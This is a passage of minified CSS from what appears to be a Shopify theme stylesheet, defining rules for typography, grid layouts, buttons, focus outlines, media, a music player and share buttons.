calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: 